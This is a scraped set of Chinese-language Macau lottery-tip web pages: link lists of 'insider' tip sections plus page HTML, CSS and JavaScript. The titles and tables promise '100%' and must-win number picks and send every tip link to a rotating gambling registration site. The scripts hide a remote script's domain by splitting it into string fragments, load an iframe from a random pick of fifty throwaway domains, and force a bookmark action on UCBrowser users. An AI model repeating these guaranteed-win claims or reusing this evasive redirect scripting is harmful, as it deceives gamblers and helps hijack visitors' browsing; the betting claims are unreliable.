									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>宇纳智联（北京）科技有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 宇纳智联（北京）科技有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c52a675d6ed4e6c9d785351a37c32df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-11.zb41mp1bvt.cc/
body_size: 4244
content:


<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgobase.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>


  <!-- 新的 11/06 -->

  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
  <!-- 新的 11/06 -->


  <!--  -->



  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }

  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['mljn7beqa2.cyou','wqepxws6nv.cyou','cps7w7b4y6.cyou','yb774o72de.cyou','v0osqzyn9e.cyou','p3x1b34nz2.cyou','porgt3eram.cyou','r7rx4yl81e.cyou','m0oh4v56oo.cyou','ad7traz9ax.cyou','vsc4c2c04t.cyou','6bazzmjedp.cyou','2gtcpxb8dx.cyou','dkuhf6h5rc.cyou','kh9o6fqzzt.cyou','u2e44c87jf.cyou','f3fqbqyg7t.cyou','u1tviag0zk.cyou','w36c085s55.cyou','18kobkhvh7.cyou','5zdhcg2muf.cyou','9sbi3zui29.cyou','ynuynqn06x.cyou','1ynjca0hpq.cyou','2f7jtzsm4x.cyou','lh3ifg6hub.cyou','r4bjc55tvd.cyou','3kelnvjh4b.cyou','lbr36frdxh.cyou','jmhc5ecoe9.cyou','ahiovxqusy.cyou','6mjm6xf8w3.cyou','us6y3b2xzo.cyou','yrn7eaysh7.cyou','gpiefi6sn6.cyou','lbca4ltyhf.cyou','5x7h5f4she.cyou','gn8bev26jq.cyou','usjr6slile.cyou','eqckgdcqv8.cyou','prfyd39tsg.cyou','ss6juri1ck.cyou','1rbe08ymxh.cyou','rw6i6vbj1w.cyou','nrts3qdx77.cyou','njsusg92kf.cyou','1z1d84h702.cyou','mw5qoc2epy.cyou','lm3k29o09q.cyou','0tela02xi7.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  var linkArr = ["https://5833com"+subdomain+".5833072.com/wap/#/Register","https://5833com"+subdomain+".5833073.com/wap/#/Register"]
  var randomNum = Math.floor(Math.random()*linkArr.length)
  pt_link = res_pt_link = linkArr[randomNum];// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">
    <!--script src="js/popup.js?3"></script -->
    
   <!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>
    <div class="header">
      <div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.com 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>
      
    
    <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
    </div>
-->
<style> .tomau span{background-color: #FFFF00;} </style>

    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>351</p>  
          <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">内幕专员</a>');</script></p>
          <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">精准分析</a>');</script></p>
          <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">已公布</a>');</script></p>
          <p><script>document.write('<a href="'+pt_link+'" target="_blank" class="table-text">点击领取</a>');</script></p>
        </div> 
   
 <div class="tableContent"><p>350</p> <p class="tomau"><span>蛇</span>-虎-羊</p> <p class="tomau" id="size"><span>49</span>-28-11</p> <p>蛇49</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" style="width: 13px;"></p></div>


</div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a111620n.nrts3qdx77.cyou/
body_size: 17323
content:
<!DOCTYPE html>
<html style="background: url(https://vhimg1.ptallenvery.com/773207/image/vip.png) fixed;background-size: 34%;"><!--  -->

   <!--  -->
<html><head>




<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">

  
<title>澳门吉人天相|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2025王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门吉人天相|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2025开|澳门2025澳门最新开奖结果公布|最准一肖一码100%澳门|澳门吉人天相" />
     <meta name="description" content="澳门吉人天相|600图库|八百图库|澳门精选免费资料大全下载|澳门吉人天相永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>
<script>
var jy={siteid:"773207",type:"am5",groupid:"g",o:24}
</script>
<script src="https://otc.edgobase.com/com.js?v=2.0.1"></script>


<script src="https://otc.edgobase.com/assets/layer.min.js"></script>

<link href="https://otc.edgobase.com/assets/common.css?12344" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgobase.com/assets/jquery.tmpl.min.js"></script>
<script type="text/javascript" src="https://otc.edgobase.com/assets/common_d50.js?133"></script>
<script type="text/javascript" src="https://otc.edgobase.com/assets/qqface.js"></script>
<script type="text/javascript" src="https://otc.edgobase.com/assets/SuperSlide.js"></script>



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?384e2dc2de46c0ea17b261819ab8358c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
 
 
 
 <script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>

<script src="https://otc.edgobase.com/assets/jquery.cookie.js"></script>
<link href="https://vhimg1.ptallenvery.com/773207/image/style.css?35" rel="stylesheet" type="text/css">


<style>





.abc {text-align: center;
    display: inline-block;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 08px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  







a{text-decoration:none!important}
.oop-cpt .oop-cpt-con3 td {font-size: 14px!important}
.chang {
     text-align:center;
     font-size: 13pt;
    line-height: 30px;
     font-weight:bold;
     border: 1px #e5e5e5 solid;
     font-family: 微软雅黑;
     } 
     
.chang td oo {
    box-shadow: 0 0 3px 5px #a9f4fa;
    border-radius: 8px;
    background-color: #00FFFF;
}
.chang span {
    color: #f00;
}
.jzt td {padding: 2px 5px;
    font-weight: 600;
}

@media screen and (max-width: 600px){
.chang {
    font-size: 16px}}
    
   .amlinks5 li a {font-size: 18px!important}
 
 
 
 
#popMore {bottom: 54px;}
#allsite {bottom: 54px;}
 
 
 
 
.oop-cpt .oop-cpt-con2-logor-txt2 {font-size: 30px !important;}
@media screen and (max-width: 750px) {
.oop-cpt .oop-cpt-con2-logor-txt2 {font-size: 26px !important;}} 
</style>

<style>
n {
background-image: linear-gradient(to top, #fef68a, #ffffff, #fff25a);
/* background-position: center; */
background-repeat: no-repeat;
background-origin: padding-box;
background-size: 100% 100% !important;
text-align:center;
font-family:微软雅黑;
font-size: 13pt;
font-weight:700;
border-radius: 8px;
box-shadow:0px 0px 3px 2px #000000;color: #ff0000;}
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:200% 100%;
-webkit-animation:colorChange 14s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ffff00;
color:#FFFF00;}
</style>

<style>
.bg4 {background:#62b027;width: 200px;border-radius:13px;box-shadow:#fff 0px 0px 5px 2px;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;color:#fff}
.bg5 {background:#ffff00;width: 200px;border-radius:13px;box-shadow:#f4a460 0px 0px 5px 2px;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;color:#fff}
.bg9 {background:#E91E63;border-radius:13px;box-shadow:#ff0202 0px 0px 5px 2px;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;width: 200px;color:#fff}
.bg10 {background:#77f460;display: inline-block;border-radius:20px;box-shadow:##9c27b0d9 0px 0px 5px 2px;text-shadow: -1px 0 #00000075, 0 1px #000, 1px 0 #00000040, 0 -1px #000000c9;width: 200px;color:#ff0000}</style>

<style>
.jin22 {
 margin: 0px;
-webkit-animation: changeshadow 0.8s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #ff0000;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }


.abc3 {text-align: center;
    display: inline-block;
    width: 88px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}

.abc2 {text-align: center;
    display: inline-block;
    width: 59px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}

.abc7 {text-align: center;
    display: inline-block;
    width: 150px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
.abc71 {text-align: center;
    display: inline-block;
    width: 72px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
.abc24ma {text-align: center;
    display: inline-block;
    width: 86px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
	
	.bt {
    font-weight: 700;
    font-size: 14pt;
    line-height: 25px;
    text-align: center;
    text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;}   

</style>

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>


<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu6 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu6 {
    animation:.5s infinite effectScale
}
.buxiang6 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs6 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs6 td:nth-child(odd) {
width: 41%;
}
} 
</style>

<!-- ------------đây------->

<style>body{width:100%;max-width:800px;margin:0 auto;}</style>

<!-- --------------- -->

<style>@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}
.lk {background: #c01ee9;-webkit-animation: scale 1.5s infinite;border: none;border-radius: 5px;font-weight: bold;color: #ffffff;font-size: 12pt;box-shadow:#9C27B0 0px 0px 5px 2px;line-height: 20px;text-shadow: 0 0 1px #000000;}    

.header .logo-box .bank img {
    width: 58px;
    height: 58px;
    margin: 0 auto;
    display: block;
}

  
 </style>	
</head>

<body style="box-sizing: border-box;">
<!--头部开始-->
<div class="header-top1">
    <div class="header">
        <div class="logo-box line">
            <div class="logo">
			<img loading="lazy" src="https://vhimg1.ptallenvery.com/773207/image/b1.png"> </div>
            <div class="bank"><a target="_self" href="/"><img src="https://vhimg1.ptallenvery.com/101984/logo530/logokhongvien.png"></a></div>
        </div>
            <div class="nav">
    	<ul>
		
		    <li><a target="_self" href="#1">一肖一码</a></li>
        	<li><a target="_self" href="#2">高手资料</a></li>
        	<li><a target="_self" href="#3">高手平尾</a></li>
        	<li><a target="_self" href="#4">精准24码</a></li>
        	<li><a target="_self" href="#5">创富资料</a></li>        	
        	<li><a target="_self" href="#6">绝杀专区</a></li>        	
        </ul>
    </div>

</div></div>


